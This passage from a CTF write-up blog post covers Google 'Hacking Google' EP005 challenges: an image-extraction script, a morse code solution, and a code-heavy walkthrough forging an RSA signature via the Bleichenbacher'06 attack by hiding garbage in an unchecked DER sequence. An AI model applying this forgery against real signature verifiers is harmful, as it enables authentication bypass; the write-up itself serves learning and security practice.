</span><span style="color:#6a6a6a;">#offset = 0x201292
</span><span style="color:#6a6a6a;">#offset = 0x257010
</span><span style="color:#6a6a6a;">#offset = 0x2AB139
</span><span>offset </span><span style="color:#ca7473;">= </span><span style="color:#6facbe;">0
</span><span>
</span><span>a </span><span style="color:#ca7473;">= </span><span>a[offset:]
</span><span>
</span><span>num </span><span style="color:#ca7473;">= </span><span style="color:#6facbe;">0
</span><span>o </span><span style="color:#ca7473;">=  </span><span style="color:#6facbe;">0</span><span style="color:#6a6a6a;"># 0 0xaab# 0 # 0x1539
</span><span>
</span><span style="color:#ca7473;">while </span><span style="color:#64be81;">True</span><span>:
</span><span>	width </span><span style="color:#ca7473;">= </span><span style="color:#6facbe;">ord</span><span>(a[o])
</span><span>	</span><span style="color:#6a6a6a;">#//while (width == 0):
</span><span>	</span><span style="color:#6a6a6a;">#//	o = o + 1
</span><span>	</span><span style="color:#6a6a6a;">#//	width = ord(a[o])
</span><span>	height </span><span style="color:#ca7473;">= </span><span style="color:#6facbe;">ord</span><span>(a[o</span><span style="color:#ca7473;">+</span><span style="color:#6facbe;">1</span><span>])
</span><span>	</span><span style="color:#ca7473;">print </span><span>width,
</span><span>	</span><span style="color:#ca7473;">print </span><span>height
</span><span>	o </span><span style="color:#ca7473;">= </span><span>o </span><span style="color:#ca7473;">+ </span><span style="color:#6facbe;">2
</span><span>	</span><span style="color:#ca7473;">if</span><span>( height </span><span style="color:#ca7473;">&gt; </span><span style="color:#6facbe;">0x60</span><span>):
</span><span>		</span><span style="color:#ca7473;">print </span><span style="color:#c59c70;">&quot;end&quot;
</span><span>		</span><span style="color:#ca7473;">print </span><span>o </span><span style="color:#ca7473;">+ </span><span>offset
</span><span>		</span><span style="color:#ca7473;">break
</span><span>	extra </span><span style="color:#ca7473;">= </span><span style="color:#6facbe;">0
</span><span>	</span><span style="color:#ca7473;">if</span><span>( height </span><span style="color:#ca7473;">&gt; </span><span style="color:#6facbe;">0x60</span><span>):
</span><span>		</span><span style="color:#ca7473;">print </span><span style="color:#c59c70;">&quot;end&quot;
</span><span>		</span><span style="color:#ca7473;">print </span><span>o </span><span style="color:#ca7473;">+ </span><span>offset
</span><span>		</span><span style="color:#ca7473;">break
</span><span>	</span><span style="color:#ca7473;">if </span><span>((width) </span><span style="color:#ca7473;">% </span><span style="color:#6facbe;">4 </span><span style="color:#ca7473;">!= </span><span style="color:#6facbe;">0</span><span>):
</span><span>		</span><span style="color:#ca7473;">while </span><span>((width) </span><span style="color:#ca7473;">% </span><span style="color:#6facbe;">4 </span><span style="color:#ca7473;">!= </span><span style="color:#6facbe;">0</span><span>):
</span><span>			width </span><span style="color:#ca7473;">= </span><span>width </span><span style="color:#ca7473;">+ </span><span style="color:#6facbe;">1
</span><span>	</span><span style="color:#ca7473;">if </span><span>((height) </span><span style="color:#ca7473;">%</span><span> 4if </span><span style="color:#ca7473;">!= </span><span style="color:#6facbe;">0</span><span>):
</span><span>		</span><span style="color:#6a6a6a;">#for t in range(0, (height) % 4):
</span><span>		</span><span style="color:#6a6a6a;">#height  = height + 1
</span><span>
</span><span>		</span><span style="color:#ca7473;">print </span><span style="color:#c59c70;">&quot;Padded to &quot; </span><span style="color:#ca7473;">+ </span><span style="color:#c1bb71;">str</span><span>(width) </span><span style="color:#ca7473;">+ </span><span style="color:#c59c70;">&quot; by &quot; </span><span style="color:#ca7473;">+ </span><span style="color:#c1bb71;">str</span><span>(height)
</span><span>	s </span><span style="color:#ca7473;">= </span><span style="color:#c59c70;">&quot;&quot;
</span><span>	</span><span style="color:#ca7473;">for </span><span>i </span><span style="color:#ca7473;">in </span><span style="color:#6facbe;">range</span><span>(</span><span style="color:#6facbe;">0</span><span>, height</span><span style="color:#ca7473;">*</span><span>width</span><span style="color:#ca7473;">/</span><span style="color:#6facbe;">4 </span><span style="color:#ca7473;">+ </span><span style="color:#6facbe;">1</span><span>):
</span><span>		</span><span style="color:#ca7473;">for </span><span>j </span><span style="color:#ca7473;">in </span><span style="color:#6facbe;">range</span><span>(</span><span style="color:#6facbe;">0</span><span>, </span><span style="color:#6facbe;">4</span><span>):
</span><span>			</span><span style="color:#6a6a6a;">#print ord(a[i])
</span><span>			</span><span style="color:#6a6a6a;">#print (0x03 &lt;&lt; ((3- j)*2))
</span><span>			</span><span style="color:#ca7473;">print </span><span style="color:#6facbe;">len</span><span>(a), i, o, i</span><span style="color:#ca7473;">+</span><span>o
</span><span>			</span><span style="color:#ca7473;">if </span><span>i</span><span style="color:#ca7473;">+</span><span>o </span><span style="color:#ca7473;">&gt;= </span><span style="color:#6facbe;">len</span><span>(a): </span><span style="color:#ca7473;">break
</span><span>			k </span><span style="color:#ca7473;">= </span><span style="color:#6facbe;">ord</span><span>(a[i</span><span style="color:#ca7473;">+</span><span>o]) </span><span style="color:#ca7473;">&amp; </span><span>(</span><span style="color:#6facbe;">0x03 </span><span style="color:#ca7473;">&lt;&lt; </span><span>((</span><span style="color:#6facbe;">3</span><span style="color:#ca7473;">- </span><span>j)</span><span style="color:#ca7473;">*</span><span style="color:#6facbe;">2</span><span>))
</span><span>
</span><span>			l </span><span style="color:#ca7473;">= </span><span>((k) </span><span style="color:#ca7473;">&gt;&gt; </span><span>((</span><span style="color:#6facbe;">3</span><span style="color:#ca7473;">-</span><span>j)</span><span style="color:#ca7473;">*</span><span style="color:#6facbe;">2</span><span>))
</span><span>		
</span><span>			s </span><span style="color:#ca7473;">= </span><span>s </span><span style="color:#ca7473;">+ </span><span style="color:#6facbe;">chr</span><span>(</span><span style="color:#6facbe;">0xFF</span><span style="color:#ca7473;">&amp;</span><span>(</span><span style="color:#ca7473;">~</span><span>(l</span><span style="color:#ca7473;">*</span><span>(</span><span style="color:#6facbe;">255</span><span style="color:#ca7473;">/</span><span style="color:#6facbe;">4</span><span>))))
</span><span>	o </span><span style="color:#ca7473;">= </span><span>o </span><span style="color:#ca7473;">+ </span><span>height</span><span style="color:#ca7473;">*</span><span>width</span><span style="color:#ca7473;">/</span><span style="color:#6facbe;">4
</span><span>	</span><span style="color:#6a6a6a;">#print s
</span><span>	</span><span style="color:#6a6a6a;"># fromstring
</span><span>	image </span><span style="color:#ca7473;">= </span><span>Image.</span><span style="color:#b678a9;">frombytes</span><span>(
</span><span>        </span><span style="color:#c59c70;">&quot;L&quot;</span><span>, (width, height), s, </span><span style="color:#c59c70;">&quot;raw&quot;</span><span>, 
</span><span>        </span><span style="color:#c59c70;">&quot;L&quot;
</span><span>        )
</span><span>	</span><span style="color:#ca7473;">print </span><span style="color:#c59c70;">&quot;img &quot; </span><span style="color:#ca7473;">+ </span><span style="color:#c1bb71;">str</span><span>(num) </span><span style="color:#ca7473;">+ </span><span style="color:#c59c70;">&quot; at &quot; </span><span style="color:#ca7473;">+ </span><span style="color:#c1bb71;">str</span><span>(o)
</span><span>	image.</span><span style="color:#b678a9;">save</span><span>(</span><span style="color:#c59c70;">&quot;/data/im-&quot; </span><span style="color:#ca7473;">+ </span><span style="color:#c1bb71;">str</span><span>(num) </span><span style="color:#ca7473;">+ </span><span style="color:#c59c70;">&quot;.bmp&quot;</span><span>)
</span><span>	num </span><span style="color:#ca7473;">= </span><span>num </span><span style="color:#ca7473;">+ </span><span style="color:#6facbe;">1
</span></code></pre>
<p>With this, we get images that spell out the flag.</p>
<h2 id="ep005ch02">EP005CH02</h2>
<p>I wish I had the time to prepare a proper writeup for this attack, it was a lot of fun. 
This was a really fun challenge, a tricky case of Bleichenbacher'06. Unfortunately I am really pressed for time right now, but the following two links should give a good introduction to the BB'06 attack.</p>
<p>This writeup is heavily adapted from <a href="https://words.filippo.io/bleichenbacher-06-signature-forgery-in-python-rsa/">Filippo Valsorda's writeup</a>.</p>
<p>Here's another useful <a href="https://mailarchive.ietf.org/arch/msg/openpgp/5rnE9ZRN1AokBVj3VqblGlP63QE/">post</a> on the topic, by Hal Finney.</p>
<p>Here's a useful video on the topic, from BlackHat: <a href="https://www.youtube.com/watch?v=2xspZfXI_nY">A Decade After Bleichenbacher '06, RSA Signature Forgery Still Works</a>.</p>
<p>The tricky bit in this challenge is finding where we can put garbage. </p>
<p>The padding is correctly validated, the application ensures the padding is FF bytes.</p>
<pre data-lang="python" style="background-color:#181818;color:#c4c4c4;" class="language-python "><code class="language-python" data-lang="python"><span>padding, digest_info </span><span style="color:#ca7473;">= </span><span>k[</span><span style="color:#6facbe;">2</span><span>:].</span><span style="color:#b678a9;">split</span><span>(b</span><span style="color:#c59c70;">&#39;</span><span style="color:#64be81;">\x00</span><span style="color:#c59c70;">&#39;</span><span>, </span><span style="color:#6facbe;">1</span><span>)
</span><span>
</span><span style="color:#ca7473;">if </span><span style="color:#6facbe;">len</span><span>(padding) </span><span style="color:#ca7473;">&lt; </span><span style="color:#6facbe;">8</span><span>:
</span><span>    </span><span style="color:#ca7473;">raise </span><span style="color:#c1bb71;">Exception</span><span>(</span><span style="color:#c59c70;">&#39;invalid padding length&#39;</span><span>)
</span><span style="color:#ca7473;">if </span><span>padding </span><span style="color:#ca7473;">!= </span><span>b</span><span style="color:#c59c70;">&#39;</span><span style="color:#64be81;">\xff</span><span style="color:#c59c70;">&#39;</span><span style="color:#ca7473;">*</span><span style="color:#6facbe;">len</span><span>(padding):
</span><span>    </span><span style="color:#ca7473;">raise </span><span style="color:#c1bb71;">Exception</span><span>(</span><span style="color:#c59c70;">&#39;invalid padding content&#39;</span><span>)
</span></code></pre>
<p>However, in the DER sequence parsing part, we can fit garbage:</p>
<pre data-lang="python" style="background-color:#181818;color:#c4c4c4;" class="language-python "><code class="language-python" data-lang="python"><span>sequence </span><span style="color:#ca7473;">= </span><span style="color:#b678a9;">DerSequence</span><span>()
</span><span>sequence.</span><span style="color:#b678a9;">decode</span><span>(digest_info)
</span><span>_digest_algorithm_identifier, _digest </span><span style="color:#ca7473;">= </span><span>sequence
</span><span>
</span><span>sequence </span><span style="color:#ca7473;">= </span><span style="color:#b678a9;">DerSequence</span><span>()
</span><span>sequence.</span><span style="color:#b678a9;">decode</span><span>(_digest_algorithm_identifier)
</span><span>_digest_algorithm_identifier </span><span style="color:#ca7473;">= </span><span>sequence[</span><span style="color:#6facbe;">0</span><span>]
</span><span>
</span><span>object_id </span><span style="color:#ca7473;">= </span><span style="color:#b678a9;">DerObjectId</span><span>()
</span><span>object_id.</span><span style="color:#b678a9;">decode</span><span>(_digest_algorithm_identifier)
</span><span>digest_algorithm_identifier </span><span style="color:#ca7473;">= </span><span>object_id.value
</span><span style="color:#ca7473;">if </span><span>digest_algorithm_identifier </span><span style="color:#ca7473;">!= </span><span style="color:#c59c70;">&#39;2.16.840.1.101.3.4.2.1&#39;</span><span>:
</span><span>    </span><span style="color:#ca7473;">raise </span><span style="color:#c1bb71;">Exception</span><span>(</span><span style="color:#c59c70;">&#39;invalid digest algorithm identifier&#39;</span><span>)
</span><span>
</span><span>_null </span><span style="color:#ca7473;">= </span><span>sequence[</span><span style="color:#6facbe;">1</span><span>]
</span><span>null </span><span style="color:#ca7473;">= </span><span style="color:#b678a9;">DerNull</span><span>()
</span><span>null.</span><span style="color:#b678a9;">decode</span><span>(_null)
</span><span>
</span><span>octet_string </span><span style="color:#ca7473;">= </span><span style="color:#b678a9;">DerOctetString</span><span>()
</span><span>octet_string.</span><span style="color:#b678a9;">decode</span><span>(_digest)
</span><span>digest </span><span style="color:#ca7473;">= </span><span>octet_string.payload
</span></code></pre>
<p>Since the length of the <code>_digest_algorithm_identifier</code> sequence is never checked, we can hide something after the DerNull in the sequence. This is a bit tricky, since DerSequences (and DerOctetStrings) declare their length at the beginning of the DER representation. For example, in the representation of</p>
<pre data-lang="python" style="background-color:#181818;color:#c4c4c4;" class="language-python "><code class="language-python" data-lang="python"><span style="color:#b678a9;">DerOctetString</span><span>(b</span><span style="color:#c59c70;">&#39;hello!&#39;</span><span>).</span><span style="color:#b678a9;">encode</span><span>()
</span><span>b</span><span style="color:#c59c70;">&#39;</span><span style="color:#64be81;">\x04\x06</span><span style="color:#c59c70;">hello!&#39;
</span></code></pre>
<p>'\x06' denotes the length of the string 'hello!'. If the lengths are wrong, the parsing will fail, as it might e.g. read only 4 bytes of 'hello!' and expect 'o!' to be the header for the next part of the DER sequence, or it might think it's done reading the whole DER sequence before all your data is consumed.</p>
<p>To start off, we need some functions from Filippo Valsorda's writeup: </p>
<pre data-lang="python" style="background-color:#181818;color:#c4c4c4;" class="language-python "><code class="language-python" data-lang="python"><span style="color:#ca7473;">from </span><span>Crypto.Util.asn1 </span><span style="color:#ca7473;">import </span><span>DerSequence, DerObjectId, DerOctetString, DerNull
</span><span style="color:#ca7473;">from </span><span>gmpy2 </span><span style="color:#ca7473;">import </span><span>mpz, iroot, powmod, mul, t_mod
</span><span style="color:#ca7473;">import </span><span>hashlib
</span><span style="color:#ca7473;">import </span><span>json
</span><span style="color:#ca7473;">import </span><span>binascii
</span><span>
</span><span style="color:#6a6a6a;"># to_bytes(), from_bytes(), get_bit(), set_bit() and cube_root() taken from Filippo Valsorda&#39;s post. 
</span><span>
</span><span style="color:#ca7473;">def to_bytes</span><span>(</span><span style="color:#c59c70;">n</span><span>):
</span><span>    </span><span style="color:#6a6a6a;">&quot;&quot;&quot; Return a bytes representation of a int &quot;&quot;&quot;
</span><span>    </span><span style="color:#ca7473;">return </span><span>n.</span><span style="color:#b678a9;">to_bytes</span><span>((n.</span><span style="color:#b678a9;">bit_length</span><span>() </span><span style="color:#ca7473;">// </span><span style="color:#6facbe;">8</span><span>) </span><span style="color:#ca7473;">+ </span><span style="color:#6facbe;">1</span><span>, </span><span style="color:#c59c70;">byteorder</span><span style="color:#ca7473;">=</span><span style="color:#c59c70;">&#39;big&#39;</span><span>)
</span><span>
</span><span style="color:#ca7473;">def from_bytes</span><span>(</span><span style="color:#c59c70;">b</span><span>):
</span><span>    </span><span style="color:#6a6a6a;">&quot;&quot;&quot; Makes a int from a bytestring &quot;&quot;&quot;
</span><span>    </span><span style="color:#ca7473;">return </span><span style="color:#c1bb71;">int</span><span>.</span><span style="color:#b678a9;">from_bytes</span><span>(b, </span><span style="color:#c59c70;">byteorder</span><span style="color:#ca7473;">=</span><span style="color:#c59c70;">&#39;big&#39;</span><span>)
</span><span>
</span><span style="color:#ca7473;">def get_bit</span><span>(</span><span style="color:#c59c70;">n</span><span>, </span><span style="color:#c59c70;">b</span><span>):
</span><span>    </span><span style="color:#6a6a6a;">&quot;&quot;&quot; Returns the b-th rightmost bit of n &quot;&quot;&quot;
</span><span>    </span><span style="color:#ca7473;">return </span><span>((</span><span style="color:#6facbe;">1 </span><span style="color:#ca7473;">&lt;&lt; </span><span>b) </span><span style="color:#ca7473;">&amp; </span><span>n) </span><span style="color:#ca7473;">&gt;&gt; </span><span>b
</span><span>
</span><span style="color:#ca7473;">def set_bit</span><span>(</span><span style="color:#c59c70;">n</span><span>, </span><span style="color:#c59c70;">b</span><span>, </span><span style="color:#c59c70;">x</span><span>):
</span><span>    </span><span style="color:#6a6a6a;">&quot;&quot;&quot; Returns n with the b-th rightmost bit set to x &quot;&quot;&quot;
</span><span>    </span><span style="color:#ca7473;">if </span><span>x </span><span style="color:#ca7473;">== </span><span style="color:#6facbe;">0</span><span>: </span><span style="color:#ca7473;">return ~</span><span>(</span><span style="color:#6facbe;">1 </span><span style="color:#ca7473;">&lt;&lt; </span><span>b) </span><span style="color:#ca7473;">&amp; </span><span>n
</span><span>    </span><span style="color:#ca7473;">if </span><span>x </span><span style="color:#ca7473;">== </span><span style="color:#6facbe;">1</span><span>: </span><span style="color:#ca7473;">return </span><span>(</span><span style="color:#6facbe;">1 </span><span style="color:#ca7473;">&lt;&lt; </span><span>b) </span><span style="color:#ca7473;">| </span><span>n
</span><span>
</span><span style="color:#ca7473;">def cube_root</span><span>(</span><span style="color:#c59c70;">n</span><span>):
</span><span>    </span><span style="color:#ca7473;">return </span><span style="color:#c1bb71;">int</span><span>(</span><span style="color:#b678a9;">iroot</span><span>(</span><span style="color:#b678a9;">mpz</span><span>(n), </span><span style="color:#6facbe;">3</span><span>)[</span><span style="color:#6facbe;">0</span><span>])
</span></code></pre>
<p>and we also use Filippo's method for generating the suffix. </p>
<pre data-lang="python" style="background-color:#181818;color:#c4c4c4;" class="language-python "><code class="language-python" data-lang="python"><span style="color:#6a6a6a;"># find a number that, once cube rooted, ends with the digest_info DER sequence.
</span><span style="color:#ca7473;">def gen_suffix</span><span>(</span><span style="color:#c59c70;">target_suffix</span><span>):
</span><span>    sig_suffix </span><span style="color:#ca7473;">= </span><span style="color:#6facbe;">1
</span><span>    </span><span style="color:#ca7473;">for </span><span>b </span><span style="color:#ca7473;">in </span><span style="color:#6facbe;">range</span><span>(</span><span style="color:#6facbe;">len</span><span>(target_suffix)</span><span style="color:#ca7473;">*</span><span style="color:#6facbe;">8</span><span>):
</span><span>	</span><span style="color:#ca7473;">if </span><span style="color:#b678a9;">get_bit</span><span>(sig_suffix </span><span style="color:#ca7473;">** </span><span style="color:#6facbe;">3</span><span>, b) </span><span style="color:#ca7473;">!= </span><span style="color:#b678a9;">get_bit</span><span>(</span><span style="color:#b678a9;">from_bytes</span><span>(target_suffix), b):
</span><span>	    sig_suffix </span><span style="color:#ca7473;">= </span><span style="color:#b678a9;">set_bit</span><span>(sig_suffix, b, </span><span style="color:#6facbe;">1</span><span>)
</span><span>    </span><span style="color:#ca7473;">return </span><span>sig_suffix
</span></code></pre>
<p>As for obtaining the prefix, I simply cube root the prefix and check if it cubes back to the correct prefix. As long as that doesn't work, I keep adding garbage (FF and 00 bytes) to the end, thus &quot;pushing&quot; the error away from my payload. After a while, I find something that cubes back to a number that begins with my intended prefix, and ends with a bunch of garbage.</p>
<pre data-lang="python" style="background-color:#181818;color:#c4c4c4;" class="language-python "><code class="language-python" data-lang="python"><span>sig_prefix </span><span style="color:#ca7473;">= </span><span style="color:#b678a9;">cube_root</span><span>(</span><span style="color:#b678a9;">from_bytes</span><span>(target_prefix </span><span style="color:#ca7473;">+ </span><span>b</span><span style="color:#c59c70;">&#39;</span><span style="color:#64be81;">\xff</span><span style="color:#c59c70;">&#39; </span><span style="color:#ca7473;">* </span><span style="color:#6facbe;">34 </span><span style="color:#ca7473;">+ </span><span>b</span><span style="color:#c59c70;">&#39;</span><span style="color:#64be81;">\x00</span><span style="color:#c59c70;">&#39; </span><span style="color:#ca7473;">* </span><span style="color:#6facbe;">30</span><span>))
</span><span style="color:#6a6a6a;"># print(sig_prefix ** 3)
</span></code></pre>
<p>So, how can we tie these two together?
We can have garbage between our prefix and suffix, hidden in the DER sequence. Since DER sequences start with declaring their length, the easiest way to get those correct is to use python to generate our payload</p>
<pre data-lang="python" style="background-color:#181818;color:#c4c4c4;" class="language-python "><code class="language-python" data-lang="python"><span style="color:#ca7473;">def sign</span><span>(</span><span style="color:#c59c70;">i</span><span>):
</span><span>     digest_algorithm_identifier </span><span style="color:#ca7473;">= </span><span style="color:#b678a9;">DerSequence</span><span>([
</span><span>	</span><span style="color:#b678a9;">DerObjectId</span><span>(</span><span style="color:#c59c70;">&#39;2.16.840.1.101.3.4.2.1&#39;</span><span>).</span><span style="color:#b678a9;">encode</span><span>(),
</span><span>	</span><span style="color:#b678a9;">DerNull</span><span>().</span><span style="color:#b678a9;">encode</span><span>(),
</span><span>	</span><span style="color:#b678a9;">DerOctetString</span><span>(b</span><span style="color:#c59c70;">&#39;</span><span style="color:#64be81;">\x01</span><span style="color:#c59c70;">&#39;</span><span style="color:#ca7473;">*</span><span>(i)) </span><span style="color:#6a6a6a;"># This is our garbage, we can replace this with anything
</span><span>     ])
</span><span>
</span><span>     digest </span><span style="color:#ca7473;">= </span><span>hashlib.</span><span style="color:#b678a9;">sha256</span><span>(json.</span><span style="color:#b678a9;">dumps</span><span>([</span><span style="color:#c59c70;">&quot;pzero-adventures&quot;</span><span>, </span><span style="color:#c59c70;">&quot;hur&quot;</span><span>, </span><span style="color:#ca7473;">-</span><span style="color:#6facbe;">2</span><span>]).</span><span style="color:#b678a9;">encode</span><span>()).</span><span style="color:#b678a9;">digest</span><span>()
</span><span>
</span><span>     digest_info </span><span style="color:#ca7473;">= </span><span style="color:#b678a9;">DerSequence</span><span>(([
</span><span>	digest_algorithm_identifier,
</span><span>	</span><span style="color:#b678a9;">DerOctetString</span><span>(digest).</span><span style="color:#b678a9;">encode</span><span>(),
</span><span>     ])).</span><span style="color:#b678a9;">encode</span><span>()
</span><span>          
</span><span>     </span><span style="color:#ca7473;">return </span><span>digest_info
</span></code></pre>
<p>Now, we find the target prefix of our payload. I use sign() with varying inputs so that the generated payload + the padding bytes at the beginning sum to 256 bytes.</p>
<pre data-lang="python" style="background-color:#181818;color:#c4c4c4;" class="language-python "><code class="language-python" data-lang="python"><span>target </span><span style="color:#ca7473;">= </span><span>b</span><span style="color:#c59c70;">&#39;</span><span style="color:#64be81;">\x00\x01</span><span style="color:#c59c70;">&#39; </span><span style="color:#ca7473;">+ </span><span>b</span><span style="color:#c59c70;">&#39;</span><span style="color:#64be81;">\xff</span><span style="color:#c59c70;">&#39;</span><span style="color:#ca7473;">*</span><span style="color:#6facbe;">8 </span><span style="color:#ca7473;">+ </span><span>b</span><span style="color:#c59c70;">&#39;</span><span style="color:#64be81;">\x00</span><span style="color:#c59c70;">&#39; </span><span style="color:#ca7473;">+ </span><span style="color:#b678a9;">sign</span><span>(</span><span style="color:#6facbe;">189</span><span>)
</span></code></pre>
<p>From target, we take the bytes up to header of our garbage DerOctetString, but not its payload. This way, we have the correct lengths defined in our payload, and we are free to fill it with garbage.</p>
<pre data-lang="python" style="background-color:#181818;color:#c4c4c4;" class="language-python "><code class="language-python" data-lang="python"><span>target_prefix </span><span style="color:#ca7473;">= </span><span>b</span><span style="color:#c59c70;">&#39;</span><span style="color:#64be81;">\x00\x01\xff\xff\xff\xff\xff\xff\xff\xff\x00</span><span style="color:#c59c70;">0</span><span style="color:#64be81;">\x81\xf2</span><span style="color:#c59c70;">0</span><span style="color:#64be81;">\x81\xcd\x06\t</span><span style="color:#c59c70;">`</span><span style="color:#64be81;">\x86</span><span style="color:#c59c70;">H</span><span style="color:#64be81;">\x01</span><span style="color:#c59c70;">e</span><span style="color:#64be81;">\x03\x04\x02\x01\x05\x00\x04\x81\xbd</span><span style="color:#c59c70;">&#39;
</span><span>sig_prefix </span><span style="color:#ca7473;">= </span><span style="color:#b678a9;">cube_root</span><span>(</span><span style="color:#b678a9;">from_bytes</span><span>(target_prefix </span><span style="color:#ca7473;">+ </span><span>b</span><span style="color:#c59c70;">&#39;</span><span style="color:#64be81;">\xff</span><span style="color:#c59c70;">&#39; </span><span style="color:#ca7473;">* </span><span style="color:#6facbe;">34 </span><span style="color:#ca7473;">+ </span><span>b</span><span style="color:#c59c70;">&#39;</span><span style="color:#64be81;">\x00</span><span style="color:#c59c70;">&#39; </span><span style="color:#ca7473;">* </span><span style="color:#6facbe;">30</span><span>))
</span></code></pre>
<p>The suffix is simpler, the target suffix is the DerOctetString of our message's sha256 digest.</p>
<pre data-lang="python" style="background-color:#181818;color:#c4c4c4;" class="language-python "><code class="language-python" data-lang="python"><span>target_suffix </span><span style="color:#ca7473;">= </span><span>b</span><span style="color:#c59c70;">&#39;</span><span style="color:#64be81;">\x04 \x14\xd4\x88</span><span style="color:#c59c70;">o</span><span style="color:#64be81;">\x84\xa2\xa7</span><span style="color:#c59c70;">8ge</span><span style="color:#64be81;">\xbf\x7f\x88\xfe\x18\xac\xcc\x13</span><span style="color:#c59c70;">5</span><span style="color:#64be81;">\x1e\x08\xe1</span><span style="color:#c59c70;">.</span><span style="color:#64be81;">\xf6</span><span style="color:#c59c70;">ce</span><span style="color:#64be81;">\xe0\xa7\t</span><span style="color:#c59c70;">TR</span><span style="color:#64be81;">\xf1</span><span style="color:#c59c70;">&#39;
</span><span>sig_suffix </span><span style="color:#ca7473;">= </span><span style="color:#b678a9;">gen_suffix</span><span>(target_suffix)
</span><span>suffix </span><span style="color:#ca7473;">= </span><span style="color:#b678a9;">to_bytes</span><span>(sig_suffix)
</span></code></pre>
<p>Now, we can concatenate them, with our garbage in between, and pad it with zeroes to fill the signature up to the required length. I simply play around with this until I get something that gets cubed such that our payload starts at the right offset. That is, when RSA decryption (cubing our input) is done, our we expect that <code>len(payload) == 256</code>, and <code>payload[0] = b'\x01'</code>, and so on...</p>
<pre data-lang="python" style="background-color:#181818;color:#c4c4c4;" class="language-python "><code class="language-python" data-lang="python"><span style="color:#6a6a6a;"># play around with i until we get something that is of right order of magnitude
</span><span>i </span><span style="color:#ca7473;">= </span><span style="color:#6facbe;">171
</span><span>bad </span><span style="color:#ca7473;">= </span><span>b</span><span style="color:#c59c70;">&#39;</span><span style="color:#64be81;">\x00</span><span style="color:#c59c70;">&#39; </span><span style="color:#ca7473;">* </span><span>i </span><span style="color:#ca7473;">+ </span><span>b</span><span style="color:#c59c70;">&#39;2</span><span style="color:#64be81;">\xcb\xfd</span><span style="color:#c59c70;">Jz</span><span style="color:#64be81;">\xdc</span><span style="color:#c59c70;">y</span><span style="color:#64be81;">\x05</span><span style="color:#c59c70;">X=y </span><span style="color:#64be81;">\xd7\x16</span><span style="color:#c59c70;">]w</span><span style="color:#64be81;">\xcf\x8d</span><span style="color:#c59c70;">oK</span><span style="color:#64be81;">\x19\xa4\xc1</span><span style="color:#c59c70;">@&amp;</span><span style="color:#64be81;">\xdc\x9b\xf5</span><span style="color:#c59c70;">Wk-</span><span style="color:#64be81;">\xeb</span><span style="color:#c59c70;">&#39;
</span><span>bad </span><span style="color:#ca7473;">+= </span><span>b</span><span style="color:#c59c70;">&#39;</span><span style="color:#64be81;">\x01</span><span style="color:#c59c70;">&#39; </span><span style="color:#ca7473;">* </span><span>((</span><span style="color:#6facbe;">195 </span><span style="color:#ca7473;">- </span><span style="color:#6facbe;">5 </span><span style="color:#ca7473;">- </span><span>i)) </span><span style="color:#ca7473;">+ </span><span>b</span><span style="color:#c59c70;">&#39;t=</span><span style="color:#64be81;">\xd3</span><span style="color:#c59c70;">b#</span><span style="color:#64be81;">\x98\xd1</span><span style="color:#c59c70;">P</span><span style="color:#64be81;">\x14 \xba\x84\xd0</span><span style="color:#c59c70;">3</span><span style="color:#64be81;">\xcc\xb6</span><span style="color:#c59c70;">#</span><span style="color:#64be81;">\xdd</span><span style="color:#c59c70;">G</span><span style="color:#64be81;">\xb8</span><span style="color:#c59c70;">Ra</span><span style="color:#64be81;">\xbe</span><span style="color:#c59c70;">0</span><span style="color:#64be81;">\xa1\x83</span><span style="color:#c59c70;">*&gt;v</span><span style="color:#64be81;">\xc5\xd5\xde\x9d</span><span style="color:#c59c70;">Q&#39;
</span></code></pre>
<p>I used something like the following to test the validity of my payload.</p>
<pre data-lang="python" style="background-color:#181818;color:#c4c4c4;" class="language-python "><code class="language-python" data-lang="python"><span style="color:#ca7473;">assert </span><span style="color:#6facbe;">len</span><span>(bad) </span><span style="color:#ca7473;">== </span><span style="color:#6facbe;">256
</span><span style="color:#ca7473;">import </span><span>binascii
</span><span style="color:#6facbe;">input </span><span style="color:#ca7473;">= </span><span>binascii.</span><span style="color:#b678a9;">hexlify</span><span>(bad).</span><span style="color:#b678a9;">decode</span><span>()
</span><span>
</span><span>s </span><span style="color:#ca7473;">= </span><span style="color:#c1bb71;">bytes</span><span>.</span><span style="color:#b678a9;">fromhex</span><span>(</span><span style="color:#6facbe;">input</span><span>)
</span><span>s </span><span style="color:#ca7473;">= </span><span style="color:#c1bb71;">int</span><span>.</span><span style="color:#b678a9;">from_bytes</span><span>(s, </span><span style="color:#c59c70;">&#39;big&#39;</span><span>)
</span><span style="color:#ca7473;">assert </span><span>s</span><span style="color:#ca7473;">**</span><span style="color:#6facbe;">3 </span><span style="color:#ca7473;">&lt; </span><span>n
</span><span>k </span><span style="color:#ca7473;">= </span><span style="color:#6facbe;">pow</span><span>(s, </span><span style="color:#6facbe;">3</span><span>, n)
</span><span>k </span><span style="color:#ca7473;">= </span><span style="color:#c1bb71;">int</span><span>.</span><span style="color:#b678a9;">to_bytes</span><span>(k, </span><span style="color:#6facbe;">2048</span><span style="color:#ca7473;">//</span><span style="color:#6facbe;">8</span><span>, </span><span style="color:#c59c70;">&#39;big&#39;</span><span>)
</span><span style="color:#6facbe;">print</span><span>(</span><span style="color:#b678a9;">verify</span><span>(k)) </span><span style="color:#6a6a6a;"># test with the function used in the remote server to make sure the payload works.
</span></code></pre>
<p>After forging the signature, the flag is obtained by posting the name, score and signature to the highscores endpoint. </p>
<h2 id="ep005ch03">EP005CH03</h2>
<p>During the &quot;HACKING GOOGLE&quot; logo flash in the videos, morse code can be heard in the background. Decoding the morse code gives the flag.</p>

    </div>

    
        <footer>
            <hr>
            <p>
                
                    Published by Atte Niemi
                
                
                    
                    in <a href="https://www.atteniemi.com/categories/security/">security</a>
                
                
            </p>
            
            
        </footer>
    
</article>


    </body>

</html>
</file>
